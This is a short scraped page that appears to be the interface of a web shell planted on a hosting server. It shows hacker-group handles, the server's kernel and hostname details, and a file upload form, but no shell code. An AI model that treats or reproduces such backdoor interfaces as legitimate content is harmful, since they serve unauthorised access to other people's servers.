 M P
C
We Are : ginnerGhost-->BLACK_CODER-->Mr.Fearless-->cl@ym00n-->Mr.Pause
Linux host14.registrar-servers.com 3.10.0-714.10.2.lve1.5.17.1.el6h.x86_64
#1 SMP Tue May 22 11:27:30 EDT 2018 x86_64
Browse... No file selected. Submit